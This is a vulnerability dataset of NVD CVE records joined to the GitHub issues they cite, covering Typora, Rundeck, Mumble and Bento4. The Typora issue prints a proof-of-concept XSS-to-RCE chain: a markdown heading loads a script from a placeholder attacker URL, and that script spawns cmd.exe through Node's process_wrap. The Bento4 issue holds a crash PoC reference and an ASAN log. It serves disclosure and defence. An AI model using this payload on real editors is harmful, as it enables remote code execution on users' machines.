"matchCriteriaId": "9AB0AE87-A363-4FF5-B651-FBB027EB702E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.9.3:beta:*:*:*:*:*:*",
"matchCriteriaId": "02825926-B00E-43FF-8136-3A34F3CAB745",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.9.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "B7194779-6E20-44BE-88AF-4C248C2914BB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.9.4.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "9CB2E576-91FB-4000-A8B8-A635A48B4085",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.10:beta:*:*:*:*:*:*",
"matchCriteriaId": "834E7E1F-918C-4E84-9247-4F789D71F455",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.10.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "FB6A87BB-343F-4275-80D8-6A8513DBDC40",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.10.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "46A38C02-D549-4028-9AE6-37D4A6880FF8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.10.3:beta:*:*:*:*:*:*",
"matchCriteriaId": "4DB13D0D-94B6-46A0-A429-CC3C7C81683C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.10.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "8B89F96E-49D1-4AED-9B89-E1B42FBD1945",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.10.6:beta:*:*:*:*:*:*",
"matchCriteriaId": "60DE0E9E-C275-4A9A-A3DF-807BBBB5678C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.10.7:beta:*:*:*:*:*:*",
"matchCriteriaId": "EF1C63F8-CFE6-4046-87D2-F941A47220B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.10.8:beta:*:*:*:*:*:*",
"matchCriteriaId": "D67F11BB-8DEE-4694-92C8-DE7C33148E16",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.10.9:beta:*:*:*:*:*:*",
"matchCriteriaId": "36B1B2A8-2916-4B99-882A-1103366EAEE4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.11:beta:*:*:*:*:*:*",
"matchCriteriaId": "661B9EEA-6497-4D3B-965C-783999881719",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.11.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "5A4FB406-F86E-4430-83A7-E12BB7CAFF68",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.12:beta:*:*:*:*:*:*",
"matchCriteriaId": "F16BE0FE-A57D-43A0-90A2-0031DB48FE1D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.12.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "968C9899-D636-4E61-9D67-1BDD0F145B66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.12.5:*:*:*:*:*:*:*",
"matchCriteriaId": "54029638-2FC9-447D-B16C-DB29A78AA51F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.13:beta:*:*:*:*:*:*",
"matchCriteriaId": "310A9BA8-549D-4443-8AAB-C935955E661A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.13.6:beta:*:*:*:*:*:*",
"matchCriteriaId": "B52A3DEA-1A54-4C8E-A5D7-8C772F1A4EF0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.14:beta:*:*:*:*:*:*",
"matchCriteriaId": "A9DA93BD-D08F-4394-AE79-F6C9A227634C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.15:beta:*:*:*:*:*:*",
"matchCriteriaId": "CFE311B7-C121-4EF5-8CD8-9CCB8AE50241",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.15.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "A68BB328-30A0-4E4D-9781-8C6FA5406A21",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.15.3:beta:*:*:*:*:*:*",
"matchCriteriaId": "9C75E9E5-4DAB-438B-985C-2061C8B976F4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.16:beta:*:*:*:*:*:*",
"matchCriteriaId": "3D4F2459-E34F-4D45-ABBD-A219E2C1242B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.16.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "D1883465-32DD-4B52-AE1A-CF6656701AF0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.16.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "904D8E56-D9F0-4B59-B72A-C98392807204",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.17:beta:*:*:*:*:*:*",
"matchCriteriaId": "960C2CC5-9D65-4B93-921F-C321230003FC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.17.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "89B5A02A-60F8-40AF-B3E2-BDB34C5E7001",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.17.5:beta:*:*:*:*:*:*",
"matchCriteriaId": "53550F5D-4F45-4A49-ABA1-8DCDC4AFFF38",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.18:beta:*:*:*:*:*:*",
"matchCriteriaId": "E4DE0AA9-51E7-4A99-8295-C9651980C290",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.18.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "E64CE581-81F9-4C7D-BEF8-C264D71917EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.19:beta:*:*:*:*:*:*",
"matchCriteriaId": "9E985222-EA21-4139-AF50-2041C2D0327E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.19.3:beta:*:*:*:*:*:*",
"matchCriteriaId": "F45B8676-FF47-48E3-8912-1DAC45878609",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.19.4:beta:*:*:*:*:*:*",
"matchCriteriaId": "CF14E32B-8F53-4754-86A0-B4E0002F6E0A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.20:beta:*:*:*:*:*:*",
"matchCriteriaId": "FDDBB8FE-BFE7-4DAC-A0D1-C9950BCA0023",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.20.1:beta:*:*:*:*:*:*",
"matchCriteriaId": "3E8DBA33-41E8-4333-B962-8764C8835710",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.20.2:beta:*:*:*:*:*:*",
"matchCriteriaId": "300470AF-0937-4AC9-A770-21446E8B8A80",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.20.3:beta:*:*:*:*:*:*",
"matchCriteriaId": "B6C878C9-BD8E-4BF0-85A3-F319AD325069",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/typora/typora-issues/issues/2124
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"typora",
"typora-issues"
] |
The filtering rules on the left outline bar are not perfect. It will cause XSS,when the document has the following content, and then could raise to RCE:
eg:
```markdown
# 1
# \<script src=https://hacker_s_url/xss.js\>\</script\>
```
```js
//xss.js 's content
var Process = process.binding('process_wrap').Process;
var proc = new Process();
proc.onexit = function (a, b) {};
var env = process.env;
var env_ = [];
for (var key in env) env_.push(key + '=' + env[key]);
proc.spawn({
file: 'cmd.exe',
args: ['/k netplwiz'],
cwd: null,
windowsVerbatimArguments: false,
detached: false,
envPairs: env_,
stdio: [{
type: 'ignore'
}, {
type: 'ignore'
}, {
type: 'ignore'
}]
});
```
could execute cmd command.
the Linux and Mac version has the same problem.
|
Typora XSS to RCE
|
https://api.github.com/repos/typora/typora-issues/issues/2124/comments
| 1
|
2019-01-24T14:38:57Z
|
2019-01-25T13:47:37Z
|
https://github.com/typora/typora-issues/issues/2124
| 402,736,969
| 2,124
| 66
|
CVE-2019-6804
|
2019-01-25T05:29:00.950
|
An XSS issue was discovered on the Job Edit page in Rundeck Community Edition before 3.0.13, related to assets/javascripts/workflowStepEditorKO.js and views/execution/_wfitemEdit.gsp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://docs.rundeck.com/docs/history/version-3.0.13.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/rundeck/rundeck/issues/4406"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46251/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://docs.rundeck.com/docs/history/version-3.0.13.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/rundeck/rundeck/issues/4406"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46251/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pagerduty:rundeck:*:*:*:*:community:*:*:*",
"matchCriteriaId": "A788E9B1-4D67-4481-A11C-9BE9E2D519F0",
"versionEndExcluding": "3.0.13",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/rundeck/rundeck/issues/4406
|
[
"Third Party Advisory"
] |
github.com
|
[
"rundeck",
"rundeck"
] |
**Describe the bug**
A stored XSS vulnerability exists in the Job Edit page
**My Rundeck detail**
* Rundeck version: 2.11, 3.0
* install type: any
**To Reproduce**
(forthcoming)
|
Security: stored XSS vulnerability
|
https://api.github.com/repos/rundeck/rundeck/issues/4406/comments
| 0
|
2019-01-22T21:38:39Z
|
2019-01-22T23:41:33Z
|
https://github.com/rundeck/rundeck/issues/4406
| 401,965,300
| 4,406
| 67
|
CVE-2018-20743
|
2019-01-25T16:29:00.260
|
murmur in Mumble through 1.2.19 before 2018-08-31 mishandles multiple concurrent requests that are persisted in the database, which allows remote attackers to cause a denial of service (daemon hang or crash) via a message flood.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00045.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00023.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00058.html"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://bugs.debian.org/919249"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mumble-voip/mumble/issues/3505"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mumble-voip/mumble/pull/3510"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mumble-voip/mumble/pull/3512"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00006.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4402"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00045.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00023.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-01/msg00058.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://bugs.debian.org/919249"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mumble-voip/mumble/issues/3505"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mumble-voip/mumble/pull/3510"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mumble-voip/mumble/pull/3512"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/02/msg00006.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4402"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mumble:mumble:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2AF7520D-3D90-45C5-8115-D2D047A96165",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.19",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"20"
] |
20
|
https://github.com/mumble-voip/mumble/issues/3505
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"mumble-voip",
"mumble"
] |
Rate limiting
|
https://api.github.com/repos/mumble-voip/mumble/issues/3505/comments
| 6
|
2018-08-27T15:48:38Z
|
2019-04-02T18:39:46Z
|
https://github.com/mumble-voip/mumble/issues/3505
| 354,373,433
| 3,505
| 68
|
|
CVE-2019-6966
|
2019-01-25T23:29:00.237
|
An issue was discovered in Bento4 1.5.1-628. The AP4_ElstAtom class in Core/Ap4ElstAtom.cpp has an attempted excessive memory allocation related to AP4_Array<AP4_ElstEntry>::EnsureCapacity in Core/Ap4Array.h, as demonstrated by mp42hls.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/361"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/361"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/axiomatic-systems/Bento4/issues/361
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
A crafted input will lead to failed allocate LargeMmapAllocator in Ap4Array.h at Bento4 1.5.1-628.
Triggered by
./mp42hls crash3.mp4
Poc
[poc1.zip](https://github.com/axiomatic-systems/Bento4/files/2795098/poc1.zip)
Bento4 Version 1.5.1-628
The ASAN information is as follows:
```
==56305==ERROR: AddressSanitizer failed to allocate 0xc00003000 (51539619840) bytes of LargeMmapAllocator (errno: 12)
==56305==Process memory map follows:
0x000000400000-0x0000007b4000 /home/jas/Downloads/Bento4-SRC-1-5-1-628/cmakebuild/mp42hls
0x0000009b4000-0x0000009b5000 /home/jas/Downloads/Bento4-SRC-1-5-1-628/cmakebuild/mp42hls
0x0000009b5000-0x000000b5b000 /home/jas/Downloads/Bento4-SRC-1-5-1-628/cmakebuild/mp42hls
0x00007fff7000-0x00008fff7000
0x00008fff7000-0x02008fff7000
0x02008fff7000-0x10007fff8000
0x600000000000-0x602000000000
0x602000000000-0x602000010000
0x602000010000-0x603000000000
0x603000000000-0x603000010000
0x603000010000-0x604000000000
0x604000000000-0x604000010000
0x604000010000-0x606000000000
0x606000000000-0x606000010000
0x606000010000-0x607000000000
0x607000000000-0x607000010000
0x607000010000-0x608000000000
0x608000000000-0x608000010000
0x608000010000-0x60c000000000
0x60c000000000-0x60c000010000
0x60c000010000-0x60d000000000
0x60d000000000-0x60d000010000
0x60d000010000-0x60e000000000
0x60e000000000-0x60e000010000
0x60e000010000-0x611000000000
0x611000000000-0x611000010000
0x611000010000-0x616000000000
0x616000000000-0x616000020000
0x616000020000-0x619000000000
0x619000000000-0x619000020000
0x619000020000-0x621000000000
0x621000000000-0x621000020000
0x621000020000-0x631000000000
0x631000000000-0x631000030000
0x631000030000-0x640000000000
0x640000000000-0x640000003000
0x7ff016000000-0x7ff016100000
0x7ff016200000-0x7ff016300000
0x7ff01635e000-0x7ff0186b0000
0x7ff0186b0000-0x7ff0187b8000 /lib/x86_64-linux-gnu/libm-2.23.so
0x7ff0187b8000-0x7ff0189b7000 /lib/x86_64-linux-gnu/libm-2.23.so
0x7ff0189b7000-0x7ff0189b8000 /lib/x86_64-linux-gnu/libm-2.23.so
0x7ff0189b8000-0x7ff0189b9000 /lib/x86_64-linux-gnu/libm-2.23.so
0x7ff0189b9000-0x7ff0189bc000 /lib/x86_64-linux-gnu/libdl-2.23.so
0x7ff0189bc000-0x7ff018bbb000 /lib/x86_64-linux-gnu/libdl-2.23.so
0x7ff018bbb000-0x7ff018bbc000 /lib/x86_64-linux-gnu/libdl-2.23.so
0x7ff018bbc000-0x7ff018bbd000 /lib/x86_64-linux-gnu/libdl-2.23.so
0x7ff018bbd000-0x7ff018bd5000 /lib/x86_64-linux-gnu/libpthread-2.23.so
0x7ff018bd5000-0x7ff018dd4000 /lib/x86_64-linux-gnu/libpthread-2.23.so
0x7ff018dd4000-0x7ff018dd5000 /lib/x86_64-linux-gnu/libpthread-2.23.so
0x7ff018dd5000-0x7ff018dd6000 /lib/x86_64-linux-gnu/libpthread-2.23.so
0x7ff018dd6000-0x7ff018dda000
0x7ff018dda000-0x7ff018f9a000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7ff018f9a000-0x7ff01919a000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7ff01919a000-0x7ff01919e000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7ff01919e000-0x7ff0191a0000 /lib/x86_64-linux-gnu/libc-2.23.so
0x7ff0191a0000-0x7ff0191a4000
0x7ff0191a4000-0x7ff0191ba000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7ff0191ba000-0x7ff0193b9000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7ff0193b9000-0x7ff0193ba000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7ff0193ba000-0x7ff01952c000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
0x7ff01952c000-0x7ff01972c000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
0x7ff01972c000-0x7ff019736000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
0x7ff019736000-0x7ff019738000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
0x7ff019738000-0x7ff01973c000
0x7ff01973c000-0x7ff019830000 /usr/lib/x86_64-linux-gnu/libasan.so.2.0.0
0x7ff019830000-0x7ff019a30000 /usr/lib/x86_64-linux-gnu/libasan.so.2.0.0
0x7ff019a30000-0x7ff019a33000 /usr/lib/x86_64-linux-gnu/libasan.so.2.0.0
0x7ff019a33000-0x7ff019a34000 /usr/lib/x86_64-linux-gnu/libasan.so.2.0.0
0x7ff019a34000-0x7ff01a6a9000
0x7ff01a6a9000-0x7ff01a6cf000 /lib/x86_64-linux-gnu/ld-2.23.so
0x7ff01a81a000-0x7ff01a8b8000
0x7ff01a8b8000-0x7ff01a8ce000
0x7ff01a8ce000-0x7ff01a8cf000 /lib/x86_64-linux-gnu/ld-2.23.so
0x7ff01a8cf000-0x7ff01a8d0000 /lib/x86_64-linux-gnu/ld-2.23.so
0x7ff01a8d0000-0x7ff01a8d1000
0x7ffc5d59c000-0x7ffc5d5bd000 [stack]
0x7ffc5d5c2000-0x7ffc5d5c4000 [vvar]
0x7ffc5d5c4000-0x7ffc5d5c6000 [vdso]
0xffffffffff600000-0xffffffffff601000 [vsyscall]
==56305==End of process memory map.
==56305==AddressSanitizer CHECK failed: ../../../../src/libsanitizer/sanitizer_common/sanitizer_posix.cc:121 "(("unable to mmap" && 0)) != (0)" (0x0, 0x0)
